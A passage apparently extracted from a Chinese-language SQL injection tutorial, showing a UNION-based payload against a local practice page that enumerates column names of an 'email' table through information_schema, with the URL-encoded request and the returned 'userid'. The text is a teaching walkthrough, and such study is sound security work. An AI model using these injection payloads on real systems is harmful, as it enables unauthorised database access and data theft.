 我们把 count 去掉，加上 limit ，就出来了：
1 and 1=2 union select 1,column_name from information_schema.col
umns where table_name='email' limit ?,1
24
漏洞篇 SQL注入
同样，我们需要把问号替换为 0 和 1；
localhost/sql.php?id=1+and+1%3D2+union+select+1%2Ccolumn_name+from+information_schema.columns+wh
ID： 查询
ID：1 and 1=2 union select 1,column_name from information_schema.columns where
table_name='email' limit 0,1
Info：userid